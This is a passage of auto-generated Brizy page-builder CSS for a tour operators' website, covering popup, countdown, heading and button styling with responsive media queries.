.brz-css-d-line .brz-line-container:after{display:none;}.brz-css-d-line .brz-hr, .brz-css-d-line .brz-line-container:before, .brz-css-d-line .brz-line-container:after{border-top-style:solid;border-top-width:2px;border-top-color:rgba(var(--brz-global-color7),0.75);}.brz-css-d-line.brz-line-text .brz-line-content{font-family:'Lato', sans-serif; font-size:20px; font-weight:400; line-height: 1; letter-spacing:0px; font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}.brz-css-d-line{width:75%;}.brz-css-d-line .brz-hr{border-radius:0px;} .brz-css-d-line .brz-line-container:before{border-radius:0px;} .brz-css-d-line .brz-line-container:after{border-radius:0px;} .brz-css-d-line .brz-line-icon-wrapper{border-radius:0px;}.brz-css-d-line .brz-line-icon-wrapper, .brz-css-d-line .brz-hr, .brz-css-d-line .brz-line-container:before, .brz-css-d-line .brz-line-container:after, .brz-css-d-line .brz-line-content{transition-duration:0.50s;transition-property:filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-r-wrapper{margin:0;}

.brz .brz-css-r-row-container{padding:0;}

.brz .brz-css-ywz4o1 > .brz-bg > .brz-bg-color, .brz.brz-css-ywz4o1:hover > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color2),0.9);}@media(min-width:991px){.brz .brz-css-ywz4o1 > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-ywz4o1:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-ywz4o1:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-ywz4o1 > .brz-bg > .brz-bg-color, .brz.brz-css-ywz4o1:hover > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-ywz4o1:hover > .brz-bg > .brz-bg-color, .brz.brz-css-ywz4o1:hover > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color2),0.9);background-image:none;}}

.brz .brz-css-771wf8 > .brz-container__wrap{width:700px;}.brz .brz-css-771wf8 > .brz-container__wrap .brz-popup2__close{top:16px;right:16px;left:auto;bottom:auto;}.brz .brz-css-771wf8 > .brz-container__wrap .brz-popup2__close .brz-icon-svg, .brz.brz-css-771wf8 > .brz-container__wrap .brz-popup2__close .brz-icon-svg{font-size:34px;}@media(min-width:991px){.brz .brz-css-771wf8{justify-content:center;align-items:center;}.brz .brz-css-771wf8 > .brz-container__wrap{width:700px;}.brz .brz-css-771wf8 > .brz-container__wrap .brz-popup2__close{display:block;top:16px;right:16px;left:auto;bottom:auto;transition-duration:0.50s;}.brz .brz-css-771wf8 > .brz-container__wrap .brz-popup2__close:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-771wf8 > .brz-container__wrap .brz-popup2__close .brz-icon-svg, .brz.brz-css-771wf8 > .brz-container__wrap .brz-popup2__close .brz-icon-svg{font-size:34px;padding:0px;border-radius:0px;}.brz .brz-css-771wf8 > .brz-container__wrap .brz-popup2__close:hover .brz-icon-svg, .brz.brz-css-771wf8 > .brz-container__wrap .brz-popup2__close:hover .brz-icon-svg{background-color:rgba(0, 0, 0, 0);box-shadow:none;}.brz .brz-css-771wf8 .brz-container > .brz-row__container{min-height: auto;align-items:center;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-771wf8 > .brz-container__wrap .brz-popup2__close{top:15px;right:15px;left:auto;bottom:auto;}.brz .brz-css-771wf8 > .brz-container__wrap .brz-popup2__close .brz-icon-svg, .brz.brz-css-771wf8 > .brz-container__wrap .brz-popup2__close .brz-icon-svg{font-size:24px;}}@media(max-width:767px){.brz .brz-css-771wf8 > .brz-container__wrap{width:88%;}.brz .brz-css-771wf8 > .brz-container__wrap .brz-popup2__close{top:-39px;right:6px;left:auto;bottom:auto;}.brz .brz-css-771wf8 > .brz-container__wrap .brz-popup2__close .brz-icon-svg, .brz.brz-css-771wf8 > .brz-container__wrap .brz-popup2__close .brz-icon-svg{font-size:24px;}}

.brz .brz-css-12iwi93 > .brz-bg{border-radius: 6px;}.brz .brz-css-12iwi93 > .brz-bg{box-shadow:0px 20px 30px -10px rgba(var(--brz-global-color2),0.39);;}.brz .brz-css-12iwi93 > .brz-bg > .brz-bg-image{background-image:url("https://ugandatouroperators.org/wp-content/uploads/2025/09/roro.jpeg");filter:brightness(100%) hue-rotate(360deg) saturate(100%) contrast(100%);background-position:67% 76%;}.brz .brz-css-12iwi93 > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://ugandatouroperators.org/wp-content/uploads/2025/09/roro.jpeg");}.brz .brz-css-12iwi93 > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),0.83);}.brz .brz-css-12iwi93 > .brz-bg > .brz-bg-map{filter:brightness(100%) hue-rotate(360deg) saturate(100%) contrast(100%);}.brz .brz-css-12iwi93 > .brz-bg > .brz-bg-video{filter:brightness(100%) hue-rotate(360deg) saturate(100%) contrast(100%);}.brz .brz-css-12iwi93 > .brz-row, .brz .brz-css-12iwi93 > .brz-bg > .brz-bg-video, .brz .brz-css-12iwi93 > .brz-bg, .brz .brz-css-12iwi93 > .brz-bg > .brz-bg-image, .brz .brz-css-12iwi93 > .brz-bg > .brz-bg-color{transition-duration:0.55s;}@media(min-width:991px){.brz .brz-css-12iwi93{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-12iwi93 > .brz-bg{border-radius: 6px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-12iwi93:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:0px 20px 30px -10px rgba(var(--brz-global-color2),0.39);;}.brz .brz-css-12iwi93 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-12iwi93:hover > .brz-bg > .brz-bg-image{background-image:url("https://ugandatouroperators.org/wp-content/uploads/2025/09/roro.jpeg");filter:brightness(100%) hue-rotate(360deg) saturate(100%) contrast(100%);background-position:67% 76%;display:block;}.brz .brz-css-12iwi93:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://ugandatouroperators.org/wp-content/uploads/2025/09/roro.jpeg");}.brz .brz-css-12iwi93 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-12iwi93:hover > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),0.83);background-image:none;}.brz .brz-css-12iwi93 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-12iwi93:hover > .brz-bg > .brz-bg-map{filter:brightness(100%) hue-rotate(360deg) saturate(100%) contrast(100%);}.brz .brz-css-12iwi93 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-12iwi93:hover > .brz-bg > .brz-bg-video{filter:brightness(100%) hue-rotate(360deg) saturate(100%) contrast(100%);}.brz .brz-css-12iwi93:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-12iwi93 > .brz-row, .brz .brz-css-12iwi93 > .brz-bg > .brz-bg-video, .brz .brz-css-12iwi93 > .brz-bg, .brz .brz-css-12iwi93 > .brz-bg > .brz-bg-image, .brz .brz-css-12iwi93 > .brz-bg > .brz-bg-color{transition-duration:0.55s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-12iwi93{min-height: auto;display:flex;}}

.brz .brz-css-1sy3iyi{animation-name:zoomIn; animation-duration:500ms; animation-delay:0ms; animation-iteration-count : unset;
  }@media(min-width:991px){.brz .brz-css-1sy3iyi{animation-name:zoomIn; animation-duration:500ms; animation-delay:0ms; animation-iteration-count : unset;
  }}

.brz .brz-css-db4voo{padding:40px;}@media(min-width:991px){.brz .brz-css-db4voo{padding:40px;max-width:100%;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-db4voo{padding:0;}}@media(max-width:767px){.brz .brz-css-db4voo{padding:0;}}

.brz .brz-css-125but6{flex:1 1 100%;max-width:100%;}@media(min-width:991px){.brz .brz-css-125but6{z-index: auto;flex:1 1 100%;max-width:100%;justify-content:flex-start;max-height:none;}.brz .brz-css-125but6 .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-125but6 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-125but6:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-125but6 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-125but6:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-125but6:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-125but6 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-125but6:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-125but6 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-125but6:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-125but6 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-125but6:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-125but6 > .brz-bg, .brz .brz-css-125but6 > .brz-bg > .brz-bg-image, .brz .brz-css-125but6 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

.brz .brz-css-xtyz07.brz-column__items{padding:5px 50px 5px 50px;}@media(min-width:991px){.brz .brz-css-xtyz07.brz-column__items{z-index: auto;margin:0;border:0px solid transparent;padding:5px 50px 5px 50px;min-height:100%; max-height:none; justify-content: inherit;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-xtyz07:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xtyz07.brz-column__items{padding:30px;}}@media(max-width:767px){.brz .brz-css-xtyz07.brz-column__items{padding:0px 20px 0px 20px;}}

@media(min-width:991px){.brz .brz-css-1lz2svc{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1lz2svc .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1lz2svc{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1lm4hr2{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-gpzbp{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-abovetitlefontfamily, initial) !important;font-size:var(--brz-abovetitlefontsize, initial);line-height:var(--brz-abovetitlelineheight, initial);font-weight:var(--brz-abovetitlefontweight, initial);letter-spacing:var(--brz-abovetitleletterspacing, initial);font-variation-settings:var(--brz-abovetitlefontvariation, initial);font-weight:var(--brz-abovetitlebold, initial);font-style:var(--brz-abovetitleitalic, initial);text-decoration:var(--brz-abovetitletextdecoration, initial) !important;text-transform:var(--brz-abovetitletexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-gpzbp{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-abovetitlefontfamily, initial) !important;font-size:var(--brz-abovetitlefontsize, initial);line-height:var(--brz-abovetitlelineheight, initial);font-weight:var(--brz-abovetitlefontweight, initial);letter-spacing:var(--brz-abovetitleletterspacing, initial);font-variation-settings:var(--brz-abovetitlefontvariation, initial);font-weight:var(--brz-abovetitlebold, initial);font-style:var(--brz-abovetitleitalic, initial);text-decoration:var(--brz-abovetitletextdecoration, initial) !important;text-transform:var(--brz-abovetitletexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gpzbp{font-size:var(--brz-abovetitletabletfontsize, initial);line-height:var(--brz-abovetitletabletlineheight, initial);font-weight:var(--brz-abovetitletabletfontweight, initial);letter-spacing:var(--brz-abovetitletabletletterspacing, initial);font-variation-settings:var(--brz-abovetitletabletfontvariation, initial);font-weight:var(--brz-abovetitletabletbold, initial);font-style:var(--brz-abovetitletabletitalic, initial);text-decoration:var(--brz-abovetitletablettextdecoration, initial) !important;text-transform:var(--brz-abovetitletablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-gpzbp{font-size:var(--brz-abovetitlemobilefontsize, initial);line-height:var(--brz-abovetitlemobilelineheight, initial);font-weight:var(--brz-abovetitlemobilefontweight, initial);letter-spacing:var(--brz-abovetitlemobileletterspacing, initial);font-variation-settings:var(--brz-abovetitlemobilefontvariation, initial);font-weight:var(--brz-abovetitlemobilebold, initial);font-style:var(--brz-abovetitlemobileitalic, initial);text-decoration:var(--brz-abovetitlemobiletextdecoration, initial) !important;text-transform:var(--brz-abovetitlemobiletexttransform, initial) !important;}}

@media(min-width:991px){.brz .brz-css-14gkcx2{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-14gkcx2 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-14gkcx2{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1hg92s5{height:21px;}@media(min-width:991px){.brz .brz-css-1hg92s5{height:21px;}}@media(max-width:767px){.brz .brz-css-1hg92s5{height:10px;}}

@media(min-width:991px){.brz .brz-css-1wsk4jv{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1wsk4jv > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-1wsk4jv:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1wsk4jv > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1wsk4jv:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1wsk4jv:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1wsk4jv > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1wsk4jv:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1wsk4jv > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1wsk4jv:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1wsk4jv > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1wsk4jv:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1wsk4jv:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-1wsk4jv > .brz-row, .brz .brz-css-1wsk4jv > .brz-bg > .brz-bg-video, .brz .brz-css-1wsk4jv > .brz-bg, .brz .brz-css-1wsk4jv > .brz-bg > .brz-bg-image, .brz .brz-css-1wsk4jv > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1wsk4jv{min-height: auto;display:flex;}}

@media(min-width:991px){.brz .brz-css-c2l4l1{padding:0;max-width:100%;}}

.brz .brz-css-pkpwfa{flex:1 1 100%;max-width:100%;}.brz .brz-css-pkpwfa > .brz-bg{border-radius: 6px;}.brz .brz-css-pkpwfa > .brz-bg{border:2px solid rgba(var(--brz-global-color8),0.42);}@media(min-width:991px){.brz .brz-css-pkpwfa{z-index: auto;flex:1 1 100%;max-width:100%;justify-content:flex-start;max-height:none;}.brz .brz-css-pkpwfa .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-pkpwfa > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 6px;}.brz .brz-css-pkpwfa:hover > .brz-bg{border:2px solid rgba(var(--brz-global-color8),0.42);box-shadow:none;}.brz .brz-css-pkpwfa > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-pkpwfa:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-pkpwfa:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-pkpwfa > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-pkpwfa:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-pkpwfa > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-pkpwfa:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-pkpwfa > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-pkpwfa:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-pkpwfa > .brz-bg, .brz .brz-css-pkpwfa > .brz-bg > .brz-bg-image, .brz .brz-css-pkpwfa > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

.brz .brz-css-172kmr6.brz-column__items{border:2px solid transparent;padding:5px 10px 5px 10px;}@media(min-width:991px){.brz .brz-css-172kmr6.brz-column__items{z-index: auto;margin:0;border:2px solid transparent;padding:5px 10px 5px 10px;min-height:100%; max-height:none; justify-content: inherit;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-172kmr6:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-172kmr6.brz-column__items{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-172kmr6.brz-column__items{padding:0;}}

@media(min-width:991px){.brz .brz-css-15xjohh{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-15xjohh .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-15xjohh{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-ne339n{width:100%;font-family:'Text Me One', sans-serif;font-size:77px;font-weight:400;letter-spacing:-2px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}.brz .brz-css-ne339n{color:rgba(255, 249, 249, 1);}.brz .brz-css-ne339n .brz-countdown__label{font-size:calc(77px - 60%);}@media(min-width:991px){.brz .brz-css-ne339n{width:100%;font-family:'Text Me One', sans-serif;font-size:77px;line-height:1.3;font-weight:400;letter-spacing:-2px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-ne339n:hover{color:rgba(255, 249, 249, 1);}.brz .brz-css-ne339n:hover .brz-countdown__label{font-size:calc(77px - 60%);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ne339n{width:85%;font-family:'Roboto', sans-serif;font-size:30px;font-weight:700;letter-spacing:-1px;}.brz .brz-css-ne339n .brz-countdown__label{font-size:calc(30px - 40%);}}@media(max-width:767px){.brz .brz-css-ne339n{font-family:'Overpass', sans-serif;font-size:16px;font-weight:700;letter-spacing:-2.1px;}.brz .brz-css-ne339n .brz-countdown__label{font-size:calc(16px - 20%);}}

@media(min-width:991px){.brz .brz-css-rtgk9b{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-rtgk9b .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-rtgk9b{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1e2ps2n{height:20px;}@media(min-width:991px){.brz .brz-css-1e2ps2n{height:20px;}}@media(max-width:767px){.brz .brz-css-1e2ps2n{height:10px;}}

.brz .brz-css-tph164{padding:0px 30px 0px 30px;}@media(min-width:991px){.brz .brz-css-tph164{padding:0px 30px 0px 30px;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-tph164 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-tph164{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-tph164{padding:0;}}

@media(min-width:991px){.brz .brz-css-16yva8a{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-fbd3a{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading4fontfamily, initial) !important;font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-fbd3a{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading4fontfamily, initial) !important;font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fbd3a{font-size:var(--brz-heading4tabletfontsize, initial);line-height:var(--brz-heading4tabletlineheight, initial);font-weight:var(--brz-heading4tabletfontweight, initial);letter-spacing:var(--brz-heading4tabletletterspacing, initial);font-variation-settings:var(--brz-heading4tabletfontvariation, initial);font-weight:var(--brz-heading4tabletbold, initial);font-style:var(--brz-heading4tabletitalic, initial);text-decoration:var(--brz-heading4tablettextdecoration, initial) !important;text-transform:var(--brz-heading4tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-fbd3a{font-size:var(--brz-heading4mobilefontsize, initial);line-height:var(--brz-heading4mobilelineheight, initial);font-weight:var(--brz-heading4mobilefontweight, initial);letter-spacing:var(--brz-heading4mobileletterspacing, initial);font-variation-settings:var(--brz-heading4mobilefontvariation, initial);font-weight:var(--brz-heading4mobilebold, initial);font-style:var(--brz-heading4mobileitalic, initial);text-decoration:var(--brz-heading4mobiletextdecoration, initial) !important;text-transform:var(--brz-heading4mobiletexttransform, initial) !important;}}

.brz .brz-css-ujqPl{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading4fontfamily, initial) !important;font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-ujqPl{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading4fontfamily, initial) !important;font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ujqPl{font-size:var(--brz-heading4tabletfontsize, initial);line-height:var(--brz-heading4tabletlineheight, initial);font-weight:var(--brz-heading4tabletfontweight, initial);letter-spacing:var(--brz-heading4tabletletterspacing, initial);font-variation-settings:var(--brz-heading4tabletfontvariation, initial);font-weight:var(--brz-heading4tabletbold, initial);font-style:var(--brz-heading4tabletitalic, initial);text-decoration:var(--brz-heading4tablettextdecoration, initial) !important;text-transform:var(--brz-heading4tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-ujqPl{font-size:var(--brz-heading4mobilefontsize, initial);line-height:var(--brz-heading4mobilelineheight, initial);font-weight:var(--brz-heading4mobilefontweight, initial);letter-spacing:var(--brz-heading4mobileletterspacing, initial);font-variation-settings:var(--brz-heading4mobilefontvariation, initial);font-weight:var(--brz-heading4mobilebold, initial);font-style:var(--brz-heading4mobileitalic, initial);text-decoration:var(--brz-heading4mobiletextdecoration, initial) !important;text-transform:var(--brz-heading4mobiletexttransform, initial) !important;}}

.brz .brz-css-t6lkh{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading4fontfamily, initial) !important;font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-t6lkh{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading4fontfamily, initial) !important;font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-t6lkh{font-size:var(--brz-heading4tabletfontsize, initial);line-height:var(--brz-heading4tabletlineheight, initial);font-weight:var(--brz-heading4tabletfontweight, initial);letter-spacing:var(--brz-heading4tabletletterspacing, initial);font-variation-settings:var(--brz-heading4tabletfontvariation, initial);font-weight:var(--brz-heading4tabletbold, initial);font-style:var(--brz-heading4tabletitalic, initial);text-decoration:var(--brz-heading4tablettextdecoration, initial) !important;text-transform:var(--brz-heading4tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-t6lkh{font-size:var(--brz-heading4mobilefontsize, initial);line-height:var(--brz-heading4mobilelineheight, initial);font-weight:var(--brz-heading4mobilefontweight, initial);letter-spacing:var(--brz-heading4mobileletterspacing, initial);font-variation-settings:var(--brz-heading4mobilefontvariation, initial);font-weight:var(--brz-heading4mobilebold, initial);font-style:var(--brz-heading4mobileitalic, initial);text-decoration:var(--brz-heading4mobiletextdecoration, initial) !important;text-transform:var(--brz-heading4mobiletexttransform, initial) !important;}}

@media(min-width:991px){.brz .brz-css-1780bar{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1780bar .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1780bar{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-v4hz31{height:20px;}@media(min-width:991px){.brz .brz-css-v4hz31{height:20px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-v4hz31{height:10px;}}@media(max-width:767px){.brz .brz-css-v4hz31{height:10px;}}

.brz .brz-css-1opg5ww{margin:10px 0px 0px 0px;padding:0;}@media(min-width:991px){.brz .brz-css-1opg5ww{z-index: auto;position:relative;margin:10px 0px 0px 0px;justify-content:center;padding:0;gap:20px 10px;}}@media(min-width:991px){.brz .brz-css-1opg5ww{position:relative;}.brz .brz-css-1opg5ww:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1opg5ww{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1opg5ww{margin:10px 0px 10px 0px;padding:19px;}}

.brz .brz-css-wigag3{padding:0;}@media(min-width:991px){.brz .brz-css-wigag3{justify-content:center;padding:0;gap:20px 10px;}}@media(max-width:767px){.brz .brz-css-wigag3{padding:19px;}}

@media(min-width:991px){.brz .brz-css-1cq6olg{font-size:16px;margin-inline-start:10px; margin-inline-end:0;stroke-width: 1;}}

.brz .brz-css-cw11ky.brz-btn--hover:not(.brz-btn--hover-in), .brz .brz-css-cw11ky.brz-btn--hover-in:before{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-cw11ky.brz-btn--hover:not(.brz-btn--hover-in):before, .brz .brz-css-cw11ky.brz-btn--hover-in{background-color: rgba(var(--brz-global-color3),1);}@media(min-width:991px){.brz .brz-css-cw11ky.brz-btn--hover:not(.brz-btn--hover-in), .brz .brz-css-cw11ky.brz-btn--hover-in:before{background-color:rgba(var(--brz-global-color2),1);background-image:none;}.brz .brz-css-cw11ky.brz-btn--hover:not(.brz-btn--hover-in):before, .brz .brz-css-cw11ky.brz-btn--hover-in{background-color: rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-cw11ky.brz-btn--hover:not(.brz-btn--hover-in), .brz .brz-css-cw11ky.brz-btn--hover-in:before, .brz .brz-css-cw11ky.brz-btn--hover:not(.brz-btn--hover-in):before, .brz .brz-css-cw11ky.brz-btn--hover-in{transition-duration:0.6s;}}@media(min-width:991px){.brz .brz-css-cw11ky.brz-back-pulse:before:hover{animation-duration:0.6s;}}

.brz .brz-css-18k2krv.brz-btn{font-weight:var(--brz-buttonfontweight, initial);font-size:var(--brz-buttonfontsize, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-radius:4px;padding:14px 42px 14px 42px;padding: 14px 42px; width: auto;}.brz .brz-css-18k2krv.brz-btn{border:0px solid rgba(35, 157, 219, 0);}.brz .brz-css-18k2krv.brz-btn:not(.brz-btn--hover){background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-18k2krv.brz-btn.brz-btn-submit{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-18k2krv .brz-btn--story-container{border:0px solid rgba(35, 157, 219, 0);border-radius:4px;}.brz .brz-css-18k2krv.brz-btn, .brz .brz-css-18k2krv.brz-btn 